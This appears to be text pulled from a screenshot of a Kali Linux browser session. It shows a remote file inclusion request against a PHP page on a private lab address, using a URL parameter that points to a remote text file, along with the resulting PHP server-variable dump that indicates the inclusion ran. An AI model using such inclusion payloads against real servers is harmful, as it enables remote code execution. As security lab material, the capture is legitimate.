 192.168.5.139/in.php?returnpath=http://cirt.net/rfiinc.txt?
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
_SERVER["SERVER_SOFTWARE"] Apache/2.2.22 (Ubuntu)
_SERVER["SERVER_NAME"] 192.168.5.139
_SERVER["SERVER_ADDR"] 192.168.5.139
_SERVER["SERVER_PORT"] 80
_SERVER["REMOTE_ADDR"] 192.168.5.140
_SERVER["DOCUMENT_ROOT"] /var/www
_SERVER["SERVER_ADMIN"] webmaster@localhost
_SERVER["SCRIPT_FILENAME"] /var/www/in.php
_SERVER["REMOTE_PORT"] 35870
_SERVER["GATEWAY_INTERFACE"] CGI/1.1
_SERVER["SERVER_PROTOCOL"] HTTP/1.1
_SERVER["REQUEST_METHOD"] GET
_SERVER["QUERY_STRING"] returnpath=http://cirt.net/rfiinc.txt?
_SERVER["REQUEST_URI"] /in.php?returnpath=http://cirt.net
/rfiinc.txt?